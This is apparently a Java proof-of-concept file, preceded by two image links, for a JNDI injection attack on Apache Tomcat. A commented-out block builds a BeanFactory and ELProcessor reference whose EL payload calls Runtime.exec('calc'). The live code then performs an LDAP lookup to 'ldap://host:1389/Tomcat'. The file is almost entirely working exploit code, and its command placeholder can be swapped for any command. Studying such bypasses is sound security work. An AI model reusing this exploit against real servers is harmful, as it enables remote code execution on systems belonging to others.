 import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.StringRefAddr;import javax.script.ScriptEngineManager;import org.apache.naming.ResourceRef;import org.apache.naming.factory.BeanFactory;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;public class mainFactory {public static void main(String[] args) throws Exception{//new ScriptEngineManager().getEngineByName("JavaScript").eval("java.lang.Runtime.getRuntime().exec('calc')");// String cmd = "'calc'";// String payload = ("{" +// "\"\".getClass().forName(\"javax.script.ScriptEngineManager\")" +// ".newInstance().getEngineByName(\"JavaScript\")" +// ".eval(\"java.lang.Runtime.getRuntime().exec(${command})\")" +// "}")// .replace("${command}", cmd);//// ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "",// true, "org.apache.naming.factory.BeanFactory", null);// ref.add(new StringRefAddr("forceString", "x=eval"));// ref.add(new StringRefAddr("x", payload));// ByteArrayOutputStream out = new ByteArrayOutputStream();// ObjectOutputStream objOut = new ObjectOutputStream(out);// objOut.writeObject(ref);// ResourceRef a = (ResourceRef) new ObjectInputStream(new ByteArrayInputStream(out.toByteArray())).readObject();//// System.out.println(a);Context context = new InitialContext();context.lookup("ldap://host:1389/Tomcat");}}